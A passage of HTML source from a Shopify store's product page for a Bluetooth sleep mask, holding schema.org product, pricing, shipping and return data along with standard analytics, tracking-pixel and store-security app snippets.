                  "description": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio\nSleep deeper. Wake refreshed. The Allrj Smart Sleep Mask blocks out light and noise while streaming crystal-clear audio through built-in Bluetooth 5.0 speakers.\nMade with soft, breathable fabric and adjustable straps, it fits any head size comfortably. The contoured eye cavities let your eyes move freely for a natural, pressure-free rest.\nStream music, audiobooks, or white noise directly from your phone—no need for headphones or earbuds. The light-blocking material creates complete darkness, while sound-dampening foam keeps distractions out.\nPerfect for light sleepers, city living, or long flights, the Allrj Smart Sleep Mask delivers up to 8 hours on a single charge and comes with a travel case for easy portability.\nKey Features\n\n\nBluetooth 5.0 for seamless audio streaming\n\n\nSoft, breathable fabric + adjustable fit\n\n\nContoured eye cavities for comfort \u0026amp; REM movement\n\n\n100% light-blocking, sound-reducing design\n\n\n8-hour rechargeable battery\n\n\nCompact travel case included\n\n\nSleep smarter. Anywhere, anytime.Order your Allrj Smart Sleep Mask today.",
                  
                  "offers": {
                    "@type": "Offer",
                    "url": "https://www.allrj.com/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio?variant=44057324454128",
                    "priceCurrency": "USD",
                    "price": "55.99",
                    "priceValidUntil": "2026-02-22",
                    "itemCondition": "https://schema.org/NewCondition",
                    "availability": "https://schema.org/InStock" ,
                    "shippingDetails": { "@id": "#shipping_policy" },
                    "hasMerchantReturnPolicy": { "@id": "#return_policy" } 
                  }
                },
              
                {
                  "@type": "Product",
                  "sku": "14:193#B-Black;200007763:201336106",
                  "image": "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039",
                  
                  
                  "name": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Black / United States",
                  "description": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio\nSleep deeper. Wake refreshed. The Allrj Smart Sleep Mask blocks out light and noise while streaming crystal-clear audio through built-in Bluetooth 5.0 speakers.\nMade with soft, breathable fabric and adjustable straps, it fits any head size comfortably. The contoured eye cavities let your eyes move freely for a natural, pressure-free rest.\nStream music, audiobooks, or white noise directly from your phone—no need for headphones or earbuds. The light-blocking material creates complete darkness, while sound-dampening foam keeps distractions out.\nPerfect for light sleepers, city living, or long flights, the Allrj Smart Sleep Mask delivers up to 8 hours on a single charge and comes with a travel case for easy portability.\nKey Features\n\n\nBluetooth 5.0 for seamless audio streaming\n\n\nSoft, breathable fabric + adjustable fit\n\n\nContoured eye cavities for comfort \u0026amp; REM movement\n\n\n100% light-blocking, sound-reducing design\n\n\n8-hour rechargeable battery\n\n\nCompact travel case included\n\n\nSleep smarter. Anywhere, anytime.Order your Allrj Smart Sleep Mask today.",
                  
                  "offers": {
                    "@type": "Offer",
                    "url": "https://www.allrj.com/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio?variant=44057324519664",
                    "priceCurrency": "USD",
                    "price": "59.99",
                    "priceValidUntil": "2026-02-22",
                    "itemCondition": "https://schema.org/NewCondition",
                    "availability": "https://schema.org/InStock" ,
                    "shippingDetails": { "@id": "#shipping_policy" },
                    "hasMerchantReturnPolicy": { "@id": "#return_policy" } 
                  }
                }
              
            ]
          
        }
        ,
         {  
            "@context": "https://schema.org",
            "@type": "OfferShippingDetails",
            "@id": "#shipping_policy",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": 0,
              "currency": "USD"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": "US"
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "minValue": 3,
                "maxValue": 5,
                "unitCode": "d"
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "minValue": 7,
                "maxValue": 10,
                "unitCode": "d"
              }
            }
          }
        ,
          {
            "@context": "https://schema.org",
            "@type": "MerchantReturnPolicy",
            "@id": "#return_policy",
            "applicableCountry": "US",
            "returnPolicyCategory": "MerchantReturnFiniteReturnWindow" ,
            "merchantReturnDays": 14,
            "refundType": "StoreCreditRefund",
            "returnMethod": "ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn"
          }
        
      ]
    </script>
  

<!-- END app snippet -->







  <!-- BEGIN app snippet: breadcrumb -->



    <script type="application/ld+json" class="webrex_seo_schema">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "@id": "https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio#breadcrumbs",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "ALLRJ",
            "item": "https://www.allrj.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio",
            "item": "https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio"
        }]
    }
    </script>



<!-- END app snippet -->














<!-- BEGIN app snippet: metaTags -->



    
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "usy78uaib8");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"argenispaul.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8261603262704",name:`Allrj Smart Sleep Mask with Bluetooth 5.0 Audio`,price:"55.99",variant:"44057324454128"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/sitemapper/blocks/sitemap/f8fe1657-b243-4261-8f0f-cb2fd9da6ce0 -->
  
    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk">
  

















<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->

    <!-- BEGIN app snippet: gsf_verification_code -->


    <meta name="p:domain_verify" content="f346a7807c07ffc9c44bcdcf580b7440" />

<!-- END app snippet -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/gp-json-ld-schema/blocks/gropulse-rich-snippets/067179e8-363f-48e1-8ee4-5891cda502fa -->

























<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://www.allrj.com",
          "name": "Home"
        }
      }
      
        
        
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://www.allrj.com/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio",
          "name": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/product-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-product-json-ld">{
  "@context": "https://schema.org/",
  "@type": "Product",
  "@id": "https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio",

  "category": "Schlafmasken",
  
"offers" : [
  {
  "@type" : "Offer" ,
  "mpn": 44057324454128,

  "sku": "14:173#B-no box;200007763:201336106",
  
  "priceCurrency" : "USD" ,
  "price": "55.99",
  "priceValidUntil": "2026-04-23",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "79.99",
    "priceCurrency": "USD",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Blue / United States",
  "url" : "https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio?variant=44057324454128",
  
  "image": "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.allrj.com/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/ReturnShippingFees",
    
    "returnShippingFeesAmount": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "USD"
    },
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "USD"
    },
    
    "refundType": "https://schema.org/StoreCreditRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "US"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "value": 0,
        "currency": "USD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 1,
          "maxValue": 4,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 5,
          "maxValue": 10,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "ALLRJ"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 44057324519664,

  "sku": "14:193#B-Black;200007763:201336106",
  
  "priceCurrency" : "USD" ,
  "price": "59.99",
  "priceValidUntil": "2026-04-23",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "84.99",
    "priceCurrency": "USD",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Black / United States",
  "url" : "https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio?variant=44057324519664",
  
  "image": "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.allrj.com/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/ReturnShippingFees",
    
    "returnShippingFeesAmount": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "USD"
    },
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "USD"
    },
    
    "refundType": "https://schema.org/StoreCreditRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "US"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "value": 0,
        "currency": "USD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 1,
          "maxValue": 4,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 5,
          "maxValue": 10,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "ALLRJ"
  }
  }
  ],
  "name": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio","image": "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039",








  
  
  
  




  
  
  
  
  
  


  
  
  
  
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.7",
    "ratingCount": "11",
    "bestRating": "5",
    "worstRating": "1"
  },"description": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio Sleep deeper. Wake refreshed. The Allrj Smart Sleep Mask blocks out light and noise while streaming crystal-clear audio through built-in Bluetooth 5.0 speakers. Made with soft, breathable fabric and adjustable straps, it fits any head size comfortably. The contoured eye cavities let your eyes move freely for a natural, pressure-free rest. Stream music, audiobooks, or white noise directly from your phone—no need for headphones or earbuds. The light-blocking material creates complete darkness, while sound-dampening foam keeps distractions out. Perfect for light sleepers, city living, or long flights, the Allrj Smart Sleep Mask delivers up to 8 hours on a single charge and comes with a travel case for easy portability. Key Features   Bluetooth 5.0 for seamless audio streaming   Soft, breathable fabric + adjustable fit   Contoured eye cavities for comfort \u0026amp;amp; REM movement   100% light-blocking, sound-reducing design   8-hour rechargeable battery   Compact travel case included   Sleep smarter. Anywhere, anytime.Order your Allrj Smart Sleep Mask today.",
  "manufacturer": "ALLRJ",
  "material": "",
  "url": "https://www.allrj.com/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio",
    
  "additionalProperty":
  [
  
    
    {
    "@type": "PropertyValue",
    "name" : "Color",
    "value": [
    "Blue",
    "Black"
    ]
    },
    
    
    
    {
    "@type": "PropertyValue",
    "name" : "Ships From",
    "value": [
    "United States"
    ]
    }
    
    
    ],
    
    "brand": {
      "@type": "Brand",
      "name": "ALLRJ"
    }
 }
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/upsell-kit/blocks/404_redirect/8210f7df-6bdf-460f-856f-3fd7208d6832 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/trusted-security/blocks/security-app-embed/4d2757ed-33ad-4e94-a186-da550756ae46 --><script id="security-app-data" type="application/json">{"security":{"id":1493,"shop_id":1493,"active":false,"script_id":null,"script_src":null,"protect_text_selection":true,"disable_keyboard":true,"protect_text_copy":true,"protect_text_paste":true,"protect_images":true,"disable_right_click":true,"block_inspect_element":true,"created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2024-06-22T19:10:39.000000Z"},"countryBlocker":{"id":1347,"shop_id":1493,"active":0,"type":"blacklist","redirect_url":"https://www.google.com","created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2026-01-21T17:24:18.000000Z","countries":[{"id":113089,"country_blocker_id":1347,"name":"Turkey","code":"tr","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"},{"id":113090,"country_blocker_id":1347,"name":"Pakistan","code":"pk","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"},{"id":113091,"country_blocker_id":1347,"name":"Indonesia","code":"id","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"},{"id":113092,"country_blocker_id":1347,"name":"China","code":"cn","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"}]},"botBlocker":{"id":7,"shop_id":1493,"protection_level":"high","redirect_url":"https://www.google.com","created_at":"2025-02-04T21:22:13.000000Z","updated_at":"2026-01-21T17:24:53.000000Z"},"blockedIps":["190.196.0.0","200.109.0.0","200.11.0.0","200.8.0.0","201.248.0.0","200.35.64.0","200.44.32.0","200.1.0.0","200.71.0.0","200.69.0.0","200.47.0.0","168.61.0.0","150.187.0.0"],"blockedIpsRedirect":"https://www.code.org","limit_reached":0}</script>

<noscript>
  <div style="position: fixed; z-index: 2147483647; width: 100%; height: 100%; background: white; display: flex; align-items: center; justify-content: center;">
    <div style="margin: 0;font-size: 36px;">JavaScript is required to view this page.</div>
  </div>
</noscript>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb00c-51a7-7f0f-a5d9-054d9c088066/sitemapper-46/assets/sitemap.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc290-0d21-706c-80f3-0485a42bac7e/translate-languages-auto-ea-390/assets/main-ea-auto-translate.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbdb2-f1e0-76da-9d9b-a27c77476a24/security-app-108/assets/security.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18512281,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18512281,storefrontBaseUrl: "https://www.allrj.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1967063280","configuration":"{\"projectId\":\"usy78uaib8\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1885831408","configuration":"{\"shopToken\":\"TEF6cjNpRUZlVGZoVko0SU5RNXRzY2pHTVV5VmVRPT0tLVhodU83eWhIQWYwWE1lT1AtLU1vWFVacEFEMHorS3NQLzVaMjYzREE9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1879408880","configuration":"{\"pixel_id\":\"376718941531100\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1872658672","configuration":"{\"shopId\":\"argenispaul.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1827274992","configuration":"{\"tagID\":\"2613798912496\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1809481968